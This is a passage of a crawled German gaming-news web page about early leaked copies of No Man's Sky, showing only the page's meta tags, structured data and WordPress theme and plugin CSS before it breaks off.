

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gamersplatform.de/2016/08/01/no-mans-sky-zum-zentrum-des-universums-in-30-stunden/
body_size: 20200
content:
<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>No Man&#8217;s Sky &#x2d; Zum Zentrum des Universums in 30 Stunden? &#x2d; GamersPlatform.de</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- The SEO Framework von Sybre Waaijer -->
<meta name="robots" content="max-snippet:-1,max-image-preview:large,max-video-preview:-1" />
<link rel="canonical" href="https://gamersplatform.de/2016/08/01/no-mans-sky-zum-zentrum-des-universums-in-30-stunden/" />
<meta name="description" content="Obwohl der Release von No Man&rsquo;s Sky erst am 10. August 2016 stattfindet, gibt es schon einige Leute, die auf wohl nicht gerade legalem Wege fr&uuml;hzeitig an eine&#8230;" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="de_DE" />
<meta property="og:site_name" content="GamersPlatform.de" />
<meta property="og:title" content="No Man&#8217;s Sky &#x2d; Zum Zentrum des Universums in 30 Stunden?" />
<meta property="og:description" content="Obwohl der Release von No Man&rsquo;s Sky erst am 10. August 2016 stattfindet, gibt es schon einige Leute, die auf wohl nicht gerade legalem Wege fr&uuml;hzeitig an eine Version des Spiels von Hello Games&#8230;" />
<meta property="og:url" content="https://gamersplatform.de/2016/08/01/no-mans-sky-zum-zentrum-des-universums-in-30-stunden/" />
<meta property="og:image" content="https://gamersplatform.de/wp-content/uploads/2016/04/No-Man-s-Sky-Screenshot.jpg" />
<meta property="og:image:width" content="810" />
<meta property="og:image:height" content="455" />
<meta property="og:image:alt" content="No Man&#039;s Sky" />
<meta property="article:published_time" content="2016-08-01T07:18:17+00:00" />
<meta property="article:modified_time" content="2016-08-01T07:18:17+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="No Man&#8217;s Sky &#x2d; Zum Zentrum des Universums in 30 Stunden?" />
<meta name="twitter:description" content="Obwohl der Release von No Man&rsquo;s Sky erst am 10. August 2016 stattfindet, gibt es schon einige Leute, die auf wohl nicht gerade legalem Wege fr&uuml;hzeitig an eine Version des Spiels von Hello Games&#8230;" />
<meta name="twitter:image" content="https://gamersplatform.de/wp-content/uploads/2016/04/No-Man-s-Sky-Screenshot.jpg" />
<meta name="twitter:image:alt" content="No Man&#039;s Sky" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://gamersplatform.de/#/schema/WebSite","url":"https://gamersplatform.de/","name":"GamersPlatform.de","description":"News zu Games Kino und Hardware","inLanguage":"de","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gamersplatform.de/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://gamersplatform.de/#/schema/Organization","name":"GamersPlatform.de","url":"https://gamersplatform.de/"}},{"@type":"WebPage","@id":"https://gamersplatform.de/2016/08/01/no-mans-sky-zum-zentrum-des-universums-in-30-stunden/","url":"https://gamersplatform.de/2016/08/01/no-mans-sky-zum-zentrum-des-universums-in-30-stunden/","name":"No Man&#8217;s Sky &#x2d; Zum Zentrum des Universums in 30 Stunden? &#x2d; GamersPlatform.de","description":"Obwohl der Release von No Man&rsquo;s Sky erst am 10. August 2016 stattfindet, gibt es schon einige Leute, die auf wohl nicht gerade legalem Wege fr&uuml;hzeitig an eine&#8230;","inLanguage":"de","isPartOf":{"@id":"https://gamersplatform.de/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://gamersplatform.de/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://gamersplatform.de/","name":"GamersPlatform.de"},{"@type":"ListItem","position":2,"item":"https://gamersplatform.de/category/allgemein/","name":"Kategorie: Allgemein"},{"@type":"ListItem","position":3,"name":"No Man&#8217;s Sky &#x2d; Zum Zentrum des Universums in 30 Stunden?"}]},"potentialAction":{"@type":"ReadAction","target":"https://gamersplatform.de/2016/08/01/no-mans-sky-zum-zentrum-des-universums-in-30-stunden/"},"datePublished":"2016-08-01T07:18:17+00:00","dateModified":"2016-08-01T07:18:17+00:00","author":{"@type":"Person","@id":"https://gamersplatform.de/#/schema/Person/c1863d58af39a355582c0e7bedb4a29c","name":"GP-SaschaM","description":"Gamer aus Leidenschaft, Nerd aus Liebe, Liebhaber aller Konsolen\r\n\r\nBei Fragen, Anregungen, W&uuml;nschen oder einfach Small Talk schreibt mir an sascha.mensfeld@gamersplatform."}}]}</script>
<!-- / The SEO Framework von Sybre Waaijer | 17.38ms meta | 10.20ms boot -->

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='dominant-color-styles-inline-css' type='text/css'>
img[data-dominant-color]:not(.has-transparency) { background-color: var(--dominant-color); }
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://gamersplatform.de/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_stylesheet-css' href='https://gamersplatform.de/wp-content/plugins/captcha/css/front_end_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://gamersplatform.de/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css' href='https://gamersplatform.de/wp-content/plugins/captcha/css/desktop_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='gn-frontend-gnfollow-style-css' href='https://gamersplatform.de/wp-content/plugins/gn-publisher/assets/css/gn-frontend-gnfollow.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gp-parent-style-css' href='https://gamersplatform.de/wp-content/themes/gauge/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://gamersplatform.de/wp-content/themes/gauge/lib/framework/redux/assets/css/extendify-utilities.css' type='text/css' media='all' />
<link rel='stylesheet' id='ghostpool-style-css' href='https://gamersplatform.de/wp-content/themes/gauge-child/style.css' type='text/css' media='all' />
<style id='ghostpool-style-inline-css' type='text/css'>

		#gp-main-header{height: 125px;}
		#gp-fixed-header-padding{padding-top: 125px;}
		#gp-logo img{width: 490px; height: 68px;}
		.gp-page-header .gp-container{padding-top: 155px;padding-bottom: 50px;}
		.gp-active{color: #e55b00;}
		.gp-score-spinner{
		background: #FF6600;
		background: -moz-linear-gradient(#FF6600 0%,#E6730070%);
		background: -webkit-gradient(color-stop(0%,#FF6600 ), color-stop(70%,#E67300 ));
		background: -webkit-linear-gradient(#FF6600  0%,#E67300  70%);
		background: -o-linear-gradient(#FF6600  0%,#E67300  70%);
		background: -ms-linear-gradient(#FF6600  0%,#E67300 70%);
		background: linear-gradient(#FF6600  0%,#E67300 70%);
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#E67300", endColorstr="#FF6600",GradientType=1 );
		}
		.gp-no-score-clip-1 .gp-score-spinner{
		background: #FF6600;
		}
		.gp-no-score-clip-2 .gp-score-filler{
		background: #FF6600;
		background: -moz-linear-gradient(#E67300 0%,#FF660070%);
		background: -webkit-gradient(color-stop(0%,#E67300 ), color-stop(70%,#FF6600 ));
		background: -webkit-linear-gradient(#E67300  0%,#FF6600  70%);
		background: -o-linear-gradient(#E67300  0%,#FF6600  70%);
		background: -ms-linear-gradient(#E67300  0%,#FF6600 70%);
		background: linear-gradient(#E67300  0%,#FF6600 70%);
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#FF6600", endColorstr="#E67300",GradientType=1 );
		}
		select{background-color: #fff;}
		.gp-responsive #gp-sidebar{border-color: #ddd;}
		.gp-slider .gp-slide-image {
		height: 450px;
		}.gp-theme #buddypress .activity-list .activity-content blockquote a{color: #ff6600}.gp-theme #buddypress .activity-list .activity-content blockquote a:hover{color: #e55b00}.gp-wide-layout.gp-header-standard .gp-nav .menu li.megamenu > .sub-menu, .gp-wide-layout.gp-header-standard .gp-nav .menu li.tab-content-menu .sub-menu, .gp-wide-layout.gp-header-standard .gp-nav .menu li.content-menu .sub-menu{left: -490px;}.gp-scrolling.gp-wide-layout.gp-header-standard .gp-nav .menu li.megamenu > .sub-menu, .gp-scrolling.gp-wide-layout.gp-header-standard .gp-nav .menu li.tab-content-menu .sub-menu, .gp-scrolling.gp-wide-layout.gp-header-standard .gp-nav .menu li.content-menu .sub-menu{left: -163.33333333333px;}.gp-boxed-layout.gp-header-standard .gp-nav .menu li.megamenu > .sub-menu, .gp-boxed-layout.gp-header-standard .gp-nav .menu li.tab-content-menu .sub-menu, .gp-boxed-layout.gp-header-standard .gp-nav .menu li.content-menu .sub-menu{left: -490px;}.gp-scrolling.gp-boxed-layout.gp-header-standard .gp-nav .menu li.megamenu > .sub-menu, .gp-scrolling.gp-boxed-layout.gp-header-standard .gp-nav .menu li.tab-content-menu .sub-menu, .gp-scrolling.gp-boxed-layout.gp-header-standard .gp-nav .menu li.content-menu .sub-menu{left: -128.94736842105px;}@media only screen and (max-width: 1023px) {
			.gp-responsive #gp-main-header {height: 33px!important;}
			.gp-responsive #gp-fixed-header-padding {padding-top: 33px!important;}
			.gp-responsive #gp-logo {margin: 0px 16px 0px 13px; width: 129px; height: 18px;}
			.gp-responsive #gp-logo img {width: 129px; height: 17.894736842105px;}
			.gp-responsive .gp-page-header .gp-container {
			padding-top: 41px;
			padding-bottom: 13px;
			}
		}
		@media only screen and (max-width: 767px) {
			.gp-responsive .gp-slider .gp-slide-image {
			height: 200px !important;
			}	
		}	
		@media only screen and (max-width: 320px) {
			.gp-responsive.gp-theme .woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.gp-responsive.gp-theme .woocommerce #gp-content div.product .woocommerce-tabs ul.tabs li.active a,.gp-responsive.gp-theme.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a,.gp-responsive.gp-theme.woocommerce-page #gp-content div.product .woocommerce-tabs ul.tabs li.active a {border-color: #ddd;}}
			hr,.gp-theme .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,.gp-theme.woocommerce-page .widget_price_filter .price_slider_wrapper .ui-widget-content {background: #ddd;
		}@media only screen and (min-width: 1201px) {.gp-container,.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_row,.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_accordion,.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_tabs,.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_tour,.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_teaser_grid,.gp-slide-caption,.gp-nav .menu li.megamenu > .sub-menu,.gp-nav .menu li.tab-content-menu .sub-menu,.gp-nav .menu li.content-menu .sub-menu{width: 1170px;}
					.gp-slide-caption{margin-left: -585px;}#gp-content,.gp-top-sidebar #gp-review-content{width: 810px;}#gp-sidebar{width: 330px;}}@media only screen and (max-width: 1200px) and (min-width: 1083px) {.gp-responsive .gp-container,.gp-responsive.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_row,.gp-responsive.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_accordion,.gp-responsive.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_tabs,.gp-responsive.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_tour,.gp-responsive.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_teaser_grid,.gp-responsive .gp-slide-caption,.gp-nav .menu li.megamenu > .sub-menu,.gp-nav .menu li.tab-content-menu .sub-menu,.gp-nav .menu li.content-menu .sub-menu{width: 1040px;}
					.gp-responsive .gp-slide-caption{margin-left: -520px;}.gp-responsive #gp-content,.gp-responsive .gp-top-sidebar #gp-review-content{width: 680px;}.gp-responsive #gp-sidebar,.gp-responsive.gp-no-sidebar #gp-user-rating-wrapper,.gp-responsive.gp-fullwidth #gp-user-rating-wrapper{width: 330px;}}@media only screen and (max-width: 1082px) and (min-width: 1024px) {.gp-responsive .gp-container,.gp-responsive.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_row,.gp-responsive.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_accordion,.gp-responsive.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_tabs,.gp-responsive.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_tour,.gp-responsive.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_teaser_grid,.gp-responsive .gp-slide-caption,.gp-nav .menu li.megamenu > .sub-menu,.gp-nav .menu li.tab-content-menu .sub-menu,.gp-nav .menu li.content-menu .sub-menu{width: 980px;}
					.gp-responsive .gp-slide-caption{margin-left: -490px;}
					.gp-responsive .hub-header-info{width:490px;}.gp-responsive #gp-content,.gp-responsive .gp-top-sidebar #gp-review-content{width: 630px;}.gp-responsive #gp-sidebar {width: 330px;}}#gp-logo {
    height: 100% !important;
    width: 325px !important;
}

.view { 
    margin-bottom: 10px !important;
    font-size: 11px !important;
    color: #B3B3B1 !important;
}

.page-id-18235 .gp-author-info {
    display: none !important;
}

.page-id-16 .gp-author-info {
    display: none !important;
}

.page-id-249 .gp-author-info {
    display: none !important;
}

.page-id-59007 .gp-author-info {
    display: none !important;
}

.page-id-16372 .gp-author-info {
    display: none !important;
}

.page-id-120544 .gp-author-info {
    display: none !important;
}

.gp-nav .menu {
    margin: 70px;
}

#gp-logo img {
    margin: 0 15px;
}

.gp-blog-small-size .gp-loop-title {
    font-family: 'Roboto' !important;
}
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://gamersplatform.de/wp-content/themes/gauge/lib/fonts/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='ghostpool-animations-css' href='https://gamersplatform.de/wp-content/themes/gauge/lib/css/animations.css' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css' href='https://gamersplatform.de/wp-content/plugins/js_composer/assets/lib/vendor/prettyphoto/css/prettyPhoto.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://gamersplatform.de/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://gamersplatform.de/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://gamersplatform.de/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://gamersplatform.de/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:Nunito,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0c4da2;border-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0c4da2;border:1px solid #0c4da2}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0c4da2;-moz-box-shadow:0 0 1px 3px #0c4da2;box-shadow:0 0 1px 3px #0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal 